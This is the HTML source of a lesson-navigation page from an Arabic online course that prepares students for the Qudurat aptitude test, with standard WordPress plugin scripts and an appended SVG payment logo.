	<a class="ld-table-list-item-preview ld-primary-color-hover ld-topic-row " href="https://almumtazcourses.com/courses/free-qudurat/lessons/%d8%a7%d9%84%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%84%d9%81%d8%b8%d9%8a-%d8%a3%d8%a8%d8%af%d8%a3-%d9%85%d9%86-%d9%87%d9%86%d8%a7-2/topics/%d8%a5%d9%83%d9%85%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d9%85%d9%84-%d8%a7%d9%84%d8%af%d8%b1%d8%b3-%d8%a7%d9%84%d8%a3%d9%88%d9%84/">

		<div class="ld-status-icon ld-status-incomplete"></div>
		<div class="ld-topic-title">
		إكمال الجمل &#8211; الدرس الأول</div>

	</a>
</div>

<div class="ld-table-list-item learndash-incomplete">
	<a class="ld-table-list-item-preview ld-primary-color-hover ld-topic-row " href="https://almumtazcourses.com/courses/free-qudurat/lessons/%d8%a7%d9%84%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%84%d9%81%d8%b8%d9%8a-%d8%a3%d8%a8%d8%af%d8%a3-%d9%85%d9%86-%d9%87%d9%86%d8%a7-2/topics/%d8%a7%d9%84%d8%ae%d8%b7%d8%a3-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d9%82%d9%8a-%d8%a7%d9%84%d8%af%d8%b1%d8%b3-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a/">

		<div class="ld-status-icon ld-status-incomplete"></div>
		<div class="ld-topic-title">
		الخطأ السياقي &#8211; الدرس الثاني</div>

	</a>
</div>

<div class="ld-table-list-item learndash-incomplete">
	<a class="ld-table-list-item-preview ld-primary-color-hover ld-topic-row " href="https://almumtazcourses.com/courses/free-qudurat/lessons/%d8%a7%d9%84%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%84%d9%81%d8%b8%d9%8a-%d8%a3%d8%a8%d8%af%d8%a3-%d9%85%d9%86-%d9%87%d9%86%d8%a7-2/topics/%d8%a7%d9%84%d8%aa%d9%86%d8%a7%d8%b8%d8%b1-%d8%a7%d9%84%d9%84%d9%81%d8%b8%d9%8a-%d8%a7%d9%84%d8%af%d8%b1%d8%b3-%d8%a7%d9%84%d8%a3%d9%88%d9%84/">

		<div class="ld-status-icon ld-status-incomplete"></div>
		<div class="ld-topic-title">
		التناظر اللفظي &#8211; الدرس الأول</div>

	</a>
</div>

<div class="ld-table-list-item learndash-incomplete">
	<a class="ld-table-list-item-preview ld-primary-color-hover ld-topic-row " href="https://almumtazcourses.com/courses/free-qudurat/lessons/%d8%a7%d9%84%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%84%d9%81%d8%b8%d9%8a-%d8%a3%d8%a8%d8%af%d8%a3-%d9%85%d9%86-%d9%87%d9%86%d8%a7-2/topics/%d8%a7%d9%84%d8%aa%d9%86%d8%a7%d8%b8%d8%b1-%d8%a7%d9%84%d9%84%d9%81%d8%b8%d9%8a-%d8%a7%d9%84%d8%af%d8%b1%d8%b3-%d8%a7%d9%84%d8%b3%d8%a7%d8%af%d8%b3-2/">

		<div class="ld-status-icon ld-status-incomplete"></div>
		<div class="ld-topic-title">
		التناظر اللفظي &#8211; الدرس السادس</div>

	</a>
</div>

<div class="ld-table-list-item learndash-incomplete">
	<a class="ld-table-list-item-preview ld-primary-color-hover ld-topic-row " href="https://almumtazcourses.com/courses/free-qudurat/lessons/%d8%a7%d9%84%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%84%d9%81%d8%b8%d9%8a-%d8%a3%d8%a8%d8%af%d8%a3-%d9%85%d9%86-%d9%87%d9%86%d8%a7-2/topics/%d8%a7%d8%b3%d8%aa%d9%8a%d8%b9%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d9%82%d8%b1%d9%88%d8%a1-%d8%a7%d9%84%d8%af%d8%b1%d8%b3-%d8%a7%d9%84%d8%aa%d8%a7%d8%b3%d8%b9-2/">

		<div class="ld-status-icon ld-status-incomplete"></div>
		<div class="ld-topic-title">
		استيعاب المقروء &#8211; الدرس العاشر</div>

	</a>
</div>

				</div> <!--/.ld-table-list-items-->
							</div> <!--/.ld-topic-list-->
		</div> <!--/.ld-lesson-items-expanded-->
		</div> <!--/.ld-lesson-item-->

<div class="ld-lesson-item ld-is-current-lesson learndash-incomplete is_not_sample">
	<div class="ld-lesson-item-preview">
		<a class="ld-lesson-item-preview-heading ld-primary-color-hover" href="https://almumtazcourses.com/courses/free-qudurat/lessons/%d8%a7%d9%84%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%83%d9%85%d9%8a-2/">

			<div class="ld-status-icon ld-status-incomplete"></div>
			<div class="ld-lesson-title">
				القسم الكمي			</div> <!--/.ld-lesson-title-->

		</a> <!--/.ld-lesson-item-preview-heading-->

		
			<span class="ld-expand-button ld-button-alternate ld-expanded" aria-label="
			Expand مجموعة			" data-ld-expands="ld-nav-content-list-19134" data-ld-collapse-text="false">
				<span class="ld-icon-arrow-down ld-icon ld-primary-background"></span>
				<span class="ld-text ld-primary-color">
					5 الدروس				</span>
			</span>
		
	</div> <!--/.ld-lesson-item-preview-->
			<div class="ld-lesson-item-expanded ld-expandable ld-nav-content-list-19134 ld-expanded" id="ld-nav-content-list-19134" data-ld-expand-id="ld-nav-content-list-19134">
			<div class="ld-table-list ld-topic-list">
				<div class="ld-table-list-items">
					<div class="ld-table-list-item learndash-incomplete">
	<a class="ld-table-list-item-preview ld-primary-color-hover ld-topic-row " href="https://almumtazcourses.com/courses/free-qudurat/lessons/%d8%a7%d9%84%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%83%d9%85%d9%8a-2/topics/%d8%ad%d8%b3%d8%a7%d8%a8-%d8%a7%d9%84%d8%af%d8%b1%d8%b3-%d8%a7%d9%84%d8%a3%d9%88%d9%84/">

		<div class="ld-status-icon ld-status-incomplete"></div>
		<div class="ld-topic-title">
		حساب &#8211; الدرس الأول</div>

	</a>
</div>

<div class="ld-table-list-item learndash-incomplete">
	<a class="ld-table-list-item-preview ld-primary-color-hover ld-topic-row " href="https://almumtazcourses.com/courses/free-qudurat/lessons/%d8%a7%d9%84%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%83%d9%85%d9%8a-2/topics/%d9%87%d9%86%d8%af%d8%b3%d8%a9-%d8%a7%d9%84%d8%af%d8%b1%d8%b3-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a-2/">

		<div class="ld-status-icon ld-status-incomplete"></div>
		<div class="ld-topic-title">
		هندسة &#8211; الدرس الثاني</div>

	</a>
</div>

<div class="ld-table-list-item learndash-incomplete">
	<a class="ld-table-list-item-preview ld-primary-color-hover ld-topic-row " href="https://almumtazcourses.com/courses/free-qudurat/lessons/%d8%a7%d9%84%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%83%d9%85%d9%8a-2/topics/%d8%ac%d8%a8%d8%b1-%d8%a7%d9%84%d8%af%d8%b1%d8%b3-%d8%a7%d9%84%d8%b1%d8%a7%d8%a8%d8%b9-2/">

		<div class="ld-status-icon ld-status-incomplete"></div>
		<div class="ld-topic-title">
		جبر &#8211; الدرس الرابع</div>

	</a>
</div>

<div class="ld-table-list-item learndash-incomplete">
	<a class="ld-table-list-item-preview ld-primary-color-hover ld-topic-row " href="https://almumtazcourses.com/courses/free-qudurat/lessons/%d8%a7%d9%84%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%83%d9%85%d9%8a-2/topics/%d8%ad%d8%b3%d8%a7%d8%a8-%d8%a7%d9%84%d8%af%d8%b1%d8%b3-%d8%a7%d9%84%d8%ae%d8%a7%d9%85%d8%b3-2/">

		<div class="ld-status-icon ld-status-incomplete"></div>
		<div class="ld-topic-title">
		حساب &#8211; الدرس الخامس</div>

	</a>
</div>

<div class="ld-table-list-item learndash-incomplete">
	<a class="ld-table-list-item-preview ld-primary-color-hover ld-topic-row ld-is-current-item " href="https://almumtazcourses.com/courses/free-qudurat/lessons/%d8%a7%d9%84%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%83%d9%85%d9%8a-2/topics/%d8%a7%d8%b3%d8%aa%d8%b1%d8%a7%d8%aa%d9%8a%d8%ac%d9%8a%d8%a7%d8%aa-3-%d9%85%d8%ad%d8%aa%d9%88%d9%89-%d8%a7%d8%ab%d8%b1%d8%a7%d8%a6%d9%8a-2/">

		<div class="ld-status-icon ld-status-incomplete"></div>
		<div class="ld-topic-title">
		استراتيجيات (3)</div>

	</a>
</div>

				</div> <!--/.ld-table-list-items-->
							</div> <!--/.ld-topic-list-->
		</div> <!--/.ld-lesson-items-expanded-->
		</div> <!--/.ld-lesson-item-->
					<div class="widget_course_return">
						العودة إلى						<a href='https://almumtazcourses.com/courses/free-qudurat/'>مجاني قدرات </a> 					</div>
				
			</div> <!--/.ld-lesson-items-->
		</div> <!--/.ld-lesson-navigation-->

	
		</div> <!-- Closing <div id='course_navigation'> -->
		</div>
<span class="seperator extralight-border"></span></section></div></aside>
			</div><!--end container-->

		</div><!-- close default .container_wrap element -->

				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_fourth  first el_before_av_one_fourth'><section id="text-4" class="widget clearfix widget_text">			<div class="textwidget"><div class="footer-widget-contact-info"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-14239" src="https://almumtazcourses.com/wp-content/uploads/2023/05/cropped-cropped-Untitled-design-27.png" alt="" width="53" height="53" /></div>
<div class="footer-widget-contact-info"><a href="https://almumtazcourses.com/wp-content/uploads/2024/02/mada.svg"><img decoding="async" class="alignnone wp-image-18180" src="https://almumtazcourses.com/wp-content/uploads/2024/02/mada.svg" alt="" width="70" /></a> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-18181" src="https://almumtazcourses.com/wp-content/uploads/2024/02/visa.svg" alt="" width="1" height="1" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-18182" src="https://almumtazcourses.com/wp-content/uploads/2024/02/master.svg" alt="" width="1" height="1" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-18183" src="https://almumtazcourses.com/wp-content/uploads/2024/02/applepay.svg" alt="" width="1" height="1" /><img loading="lazy" decoding="async" class="alignnone wp-image-18181" src="https://almumtazcourses.com/wp-content/uploads/2024/02/visa.svg" alt="" width="53" height="17" /><img loading="lazy" decoding="async" class="alignnone wp-image-18182" src="https://almumtazcourses.com/wp-content/uploads/2024/02/master.svg" alt="" width="33" height="20" /><img loading="lazy" decoding="async" class="alignnone wp-image-18183" src="https://almumtazcourses.com/wp-content/uploads/2024/02/applepay.svg" alt="" width="46" height="19" /></div>
<div class="footer-widget-contact-info">
<p>واتساب: 0546568188<br />
وانساب: 0558357888</p>
<p>&nbsp;</p>
</div>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth el_before_av_one_fourth '><section id="text-7" class="widget clearfix widget_text">			<div class="textwidget"><p><a href="https://almumtazcourses.com/refund-policy/">سياسة الإرجاع</a></p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth el_before_av_one_fourth '><section id="text-5" class="widget clearfix widget_text">			<div class="textwidget"><div>مؤسسة مركز مبدأ كفاية الممتاز للتدريب<br />
السجل التجاري: 2053114521<br />
الرقم الموحد: 7015464063</div>
<div class="flex min-h-[48px] w-full items-center justify-center gap-2 rounded-full border border-gray-400 px-3 py-2 md:!w-fit"><span class="text-black text-sm font-semibold">الرقم الضريبي: 302070898100003</span></div>
<div></div>
<div></div>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth el_before_av_one_fourth '><section id="text-6" class="widget clearfix widget_text">			<div class="textwidget"><p><a href="https://almumtazcourses.com/support-policy/">سياسة الدعم الفني</a></p>
<p><a href="https://almumtazcourses.com/skills-knowldge/">المعارف والمهارات والكفايات</a></p>
<p><a href="https://almumtazcourses.com/nelc-2/">المركز الوطني للتعليم الالكتروني</a></p>
<p><a href="https://almumtazcourses.com/guide/">الأدلة الإرشادية</a></p>
<div class="section-content prose prose-sm sm:prose-base lg:prose-lg !prose-currentColor max-w-full"></div>
</div>
		<span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>   جميع الحقوق محفوظة لمنصة مبدأ كفاية الممتاز للتدريب</span>

                        <ul class='noLightbox social_bookmarks icon_count_2'><li class='social_bookmarks_square-x-twitter av-social-link-square-x-twitter social_icon_1'><a target="_blank" aria-label="Link to Twitter" href='https://twitter.com/KifaytAlmumtaz' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Twitter' rel="noopener"><span class='avia_hidden_link_text'>Twitter</span></a></li><li class='social_bookmarks_instagram av-social-link-instagram social_icon_2'><a target="_blank" aria-label="Link to Instagram" href='https://www.instagram.com/kifaytalmumtaz/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Instagram' rel="noopener"><span class='avia_hidden_link_text'>Instagram</span></a></li></ul>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' tabindex='-1'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>

	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://almumtazcourses.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
<template id="affwp-notification">
	<style>
		#notification {
			z-index: 9999;
			opacity: 0;
			transform: translateY(1rem);
			transition: transform 0.3s ease-out, opacity 0.3s ease-out;
		}

		@keyframes slideIn {
			from {
				transform: translateY(1rem);
				opacity: 0;
			}
			to {
				transform: translateY(0);
				opacity: 1;
			}
		}

		@keyframes slideOut {
			from {
				transform: translateY(0);
				opacity: 1;
			}
			to {
				transform: translateY(1rem);
				opacity: 0;
			}
		}
	</style>

	<!-- #notification -->
	<div id="notification" aria-live="assertive" class="mt pointer-events-none fixed inset-0 flex items-end px-4 py-6 sm:items-start sm:p-6">

		<!-- Container 1 -->
		<div class="flex w-full flex-col items-center space-y-4 sm:items-end">
			<div class="pointer-events-auto w-full max-w-sm overflow-hidden rounded-lg bg-white dark:bg-slate-800 shadow-lg ring-1 ring-black ring-opacity-5"><!-- Container 2 -->

				<!-- Container 3 -->
				<div class="p-4">

					<!-- items-start -->
					<div class="flex items-start">

						<!-- ✔︎ Icon -->
						<div class="flex-shrink-0">
							<svg class="h-6 w-6 text-green-500" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true">
								<path stroke-linecap="round" stroke-linejoin="round" d="M9 12.75L11.25 15 15 9.75M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
							</svg>
						</div>

						<!-- Text -->
						<div class="ml-3 w-0 flex-1 pt-0.5">
							<p class="text-sm font-medium text-gray-900 dark:text-white">Discount Applied Successfully!</p>
							<p class="mt-1 text-sm text-gray-500 dark:text-slate-400">Your savings have been added to the cart.</p>
						</div>

						<!-- × Icon -->
						<div class="ml-4 flex flex-shrink-0">
							<button id="close-notification" type="button" class="inline-flex rounded-md bg-white dark:bg-slate-800 text-gray-400 dark:text-slate-300 hover:text-gray-500 dark:hover:text-slate-400 focus:outline-none focus:ring-2 focus:ring-indigo-500 focus:ring-offset-2">
								<span class="sr-only">Close</span>
								<svg class="h-5 w-5" viewBox="0 0 20 20" fill="currentColor" aria-hidden="true">
									<path d="M6.28 5.22a.75.75 0 00-1.06 1.06L8.94 10l-3.72 3.72a.75.75 0 101.06 1.06L10 11.06l3.72 3.72a.75.75 0 101.06-1.06L11.06 10l3.72-3.72a.75.75 0 00-1.06-1.06L10 8.94 6.28 5.22z" />
								</svg>
							</button>
						</div>

					</div> <!-- items-start -->
				</div> <!-- Container 3 -->
			</div> <!-- Container 2 -->
		</div> <!-- Container 1 -->
	</div><!-- #notification -->

</template>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://almumtazcourses.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://almumtazcourses.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://almumtazcourses.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='other_products_tab-css' href='https://almumtazcourses.com/wp-content/plugins/memberpress-woocommerce-plus/core/css/other_products_tab.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='MPWoo_admin_style-css' href='https://almumtazcourses.com/wp-content/plugins/memberpress-woocommerce-plus/core/css/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://almumtazcourses.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl.css?ver=wc-10.3.7' type='text/css' media='all' />
<script type="text/javascript" id="affiliatewp-frontend-notifications-js-extra">
/* <![CDATA[ */
var affiliateWPFENotifications = {"referralVar":"ref","cssUrl":"https:\/\/almumtazcourses.com\/wp-content\/plugins\/affiliate-wp\/assets\/css\/affiliatewp-frontend-notifications.min.css","ajaxUrl":"https:\/\/almumtazcourses.com\/wp-admin\/admin-ajax.php","darkMode":"auto"};
/* ]]> */
</script>
<script type="text/javascript" src="https://almumtazcourses.com/wp-content/plugins/affiliate-wp/assets/js/affiliatewp-frontend-notifications.min.js?ver=2.23.2" id="affiliatewp-frontend-notifications-js"></script>
<script type="text/javascript" src="//almumtazcourses.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_pager.min.js?ver=4.10.2" id="learndash_pager_js-js"></script>
<script type="text/javascript" id="learndash_template_script_js-js-extra">
/* <![CDATA[ */
var sfwd_data = {"json":"{\"ajaxurl\":\"https:\\\/\\\/almumtazcourses.com\\\/wp-admin\\\/admin-ajax.php\"}"};
/* ]]> */
</script>
<script type="text/javascript" src="//almumtazcourses.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_template_script.min.js?ver=4.10.2" id="learndash_template_script_js-js"></script>
<script type="text/javascript" src="//almumtazcourses.com/wp-content/plugins/sfwd-lms/assets/js/jquery.dropdown.min.js?ver=4.10.2" id="jquery-dropdown-js-js"></script>
<script type="text/javascript" id="learndash-front-js-extra">
/* <![CDATA[ */
var ldVars = {"postID":"19142","videoReqMsg":"\u064a\u062c\u0628 \u0639\u0644\u064a\u0643 \u0645\u0634\u0627\u0647\u062f\u0629 \u0627\u0644\u0641\u064a\u062f\u064a\u0648 \u0642\u0628\u0644 \u0627\u0644\u0648\u0635\u0648\u0644 \u0625\u0644\u0649 \u0647\u0630\u0627 \u0627\u0644\u0645\u062d\u062a\u0648\u0649","ajaxurl":"https:\/\/almumtazcourses.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="//almumtazcourses.com/wp-content/plugins/sfwd-lms/themes/ld30/assets/js/learndash.js?ver=4.10.2" id="learndash-front-js"></script>
<script type="text/javascript" src="https://almumtazcourses.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/almumtazcourses.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://almumtazcourses.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://almumtazcourses.com/wp-content/uploads/dynamic_avia/avia-footer-scripts-a5cd3d94132c4f84732339526c668a4b---696fdea42e348.js" id="avia-footer-scripts-js"></script>
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://almumtazcourses.com/wp-content/uploads/2024/02/mada.svg
body_size: 3153
content:
<svg width="330" height="110" viewBox="0 0 330 110" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M329.622 23.0926C329.401 24.0154 329.188 24.9408 328.951 25.8611C326.737 34.4824 319.656 39.6938 310.387 39.4579C306.86 39.3931 303.362 38.8099 300.004 37.727C298.86 37.3513 297.42 37.8559 296.118 37.9692C294.392 38.1191 292.668 38.4121 290.943 38.4155C274.728 38.4502 258.513 38.4571 242.298 38.4361H240.526C240.932 35.7589 241.312 33.2392 241.681 30.803H262.045C261.918 30.9565 262.02 30.8908 262.019 30.8266C261.935 25.8434 261.881 20.8601 261.717 15.8769C261.686 14.95 261.287 14.0054 260.924 13.1243C259.618 9.95685 257.231 8.33268 253.786 8.32013C251.083 8.31017 248.381 8.31681 245.679 8.31607H244.063C244.421 5.80601 244.725 3.50191 245.107 1.21111C245.232 0.86208 245.527 0.601272 245.889 0.519732C250.462 0.605369 255.091 0.337013 259.592 0.973389C266.332 1.92648 271.196 7.31426 272.371 14.4953C272.804 17.1441 272.837 19.8675 272.93 22.5614C273.019 25.1619 272.949 27.7661 272.949 30.4711C273.436 30.508 273.83 30.563 274.224 30.5634C280.088 30.5689 285.951 30.5313 291.813 30.597C293.022 30.6106 293.481 30.0802 293.604 29.054C293.679 28.3252 293.712 27.5926 293.702 26.8599C293.71 21.959 293.699 17.0578 293.708 12.1565C293.718 6.45198 296.048 3.14977 301.503 1.45178C303.669 0.777013 305.951 0.472852 308.18 0H312.853C313.197 0.111058 313.547 0.201046 313.902 0.269463C321.367 1.26943 326.816 6.03154 328.803 13.3255C329.113 14.4635 329.351 15.6211 329.623 16.7695L329.622 23.0926ZM303.763 10.5792C303.878 12.0136 304.05 13.2269 304.058 14.4417C304.091 19.0625 304.114 23.6847 304.042 28.3043C304.024 29.4416 304.43 29.8602 305.471 29.9285C307.295 30.0503 309.115 30.2899 310.94 30.3253C314.89 30.4017 317.474 28.5166 318.539 24.7245C319.495 21.3113 319.506 17.7024 318.57 14.2834C318.021 12.2096 316.892 10.4046 314.773 9.71839C310.95 8.48292 307.234 9.19349 303.763 10.5807V10.5792Z" fill="#26292C"/>
<path d="M236.686 0.66887C236.293 3.24095 235.914 5.72407 235.505 8.38585H233.864C226.992 8.38585 220.119 8.38782 213.247 8.39175C212.286 8.3775 211.324 8.42175 210.368 8.52427C207.559 8.87457 206.07 10.6283 206.197 13.351C206.325 16.0456 208.006 17.8315 210.721 17.9064C214.2 18.0027 217.685 17.9012 221.165 17.9769C222.72 17.9886 224.27 18.147 225.796 18.4497C231.557 19.6845 235.215 24.2927 235.13 30.1935C235.121 31.7032 234.94 33.207 234.591 34.6759C233.421 39.3926 229.971 41.6657 225.502 42.5449C223.212 42.9905 220.884 43.2162 218.55 43.2189C203.295 43.2507 188.038 43.2832 172.784 43.1359C163.27 43.044 156.975 36.864 156.435 27.3823C156.169 22.7191 155.952 18.0389 157.251 13.4617C159.4 5.89645 165.31 1.28863 173.188 1.1491C177.991 1.06384 182.797 1.13323 187.705 1.13323C187.319 3.76585 186.949 6.2881 186.554 8.98531C184.706 8.98531 182.885 8.98162 181.065 8.98531C179.278 8.99011 177.489 8.95283 175.705 9.02518C172.476 9.15659 170.066 10.7077 168.844 13.6762C168.133 15.3588 167.723 17.1536 167.634 18.9783C167.527 22.3023 167.486 25.6854 167.983 28.9577C168.559 32.7409 171.157 34.9859 174.959 35.2151C179.433 35.485 183.929 35.4126 188.417 35.4285C198.267 35.4637 208.116 35.4766 217.966 35.4673C218.698 35.4845 219.43 35.4343 220.152 35.3174C223.132 34.7604 224.84 32.5615 224.592 29.6653C224.348 26.7957 222.297 24.9405 219.232 24.8888C214.928 24.815 210.616 24.9117 206.319 24.6887C201.221 24.4244 197.527 21.556 196.199 17.1892C194.661 12.1321 196.067 6.80525 199.747 3.93749C202.683 1.6489 206.16 0.702091 209.763 0.637125C218.556 0.478031 227.353 0.551487 236.149 0.536353C236.332 0.563424 236.512 0.607795 236.686 0.66887Z" fill="#26292C"/>
<path d="M139.381 0H0V46.1856H139.381V0Z" fill="#008BCF"/>
<path d="M139.381 62.958H0V109.144H139.381V62.958Z" fill="#80AA2C"/>
<path d="M329.622 109.965C326.204 109.347 322.793 108.67 319.36 108.146C318.407 107.999 317.371 108.24 316.395 108.42C312.229 109.19 308.069 109.686 303.882 108.581C298.911 107.268 296.087 103.771 295.918 98.7076C295.742 93.4579 298.166 89.6979 303.239 88.2801C306.239 87.4418 309.432 87.227 312.558 86.9376C314.685 86.7405 316.844 86.9007 318.963 86.9007C319.991 82.545 317.983 79.8238 313.654 79.7477C308.886 79.6643 304.307 80.7385 299.825 82.2811C299.4 82.4287 298.967 82.5498 298.407 82.724C298.022 80.1169 297.651 77.6057 297.266 74.9978C304.674 72.6225 312.035 70.4849 319.881 72.0514C325.607 73.1957 328.645 76.4917 329.378 82.243C329.441 82.5992 329.522 82.9518 329.622 83.2995V109.965ZM315.173 93.2035L315.139 93.0356C313.164 93.3124 311.133 93.3888 309.23 93.9215C307.258 94.4733 306.342 96.3275 306.521 98.4791C306.674 100.321 307.77 101.815 309.759 101.999C311.835 102.162 313.924 102.048 315.969 101.659C319.371 101.053 319.372 100.935 319.34 97.4467C319.327 96.0971 319.678 94.3135 318.973 93.5302C318.351 92.8403 316.488 93.2689 315.173 93.2035Z" fill="#26292C"/>
<path d="M209.374 108.764H198.592V107.076C198.592 100.204 198.59 93.3313 198.588 86.4588C198.602 85.7259 198.572 84.9928 198.499 84.2633C198.25 82.184 196.903 80.7713 194.875 80.5517C192.55 80.2673 190.192 80.6716 188.094 81.7144C188.165 84.7413 188.275 87.5954 188.29 90.451C188.321 96.0407 188.299 101.63 188.299 107.22V108.766H177.542V107.185C177.542 100.312 177.477 93.4387 177.562 86.5674C177.629 81.2169 175.231 79.826 170.221 80.706C167.217 81.2338 167.231 81.3114 167.231 84.3168V108.716H156.287V107.06C156.287 98.1713 156.287 89.2828 156.287 80.3945C156.29 75.8874 157.434 74.3651 161.802 73.1695C167.201 71.693 172.675 70.9688 178.231 72.0765C179.74 72.4278 181.196 72.9784 182.561 73.714C183.161 74.0962 183.915 74.1457 184.56 73.845C189.854 71.6162 195.323 70.9311 200.945 72.305C205.879 73.5106 208.969 76.98 209.151 82.0433C209.404 89.09 209.319 96.1488 209.372 103.202C209.386 105.027 209.374 106.851 209.374 108.764Z" fill="#26292C"/>
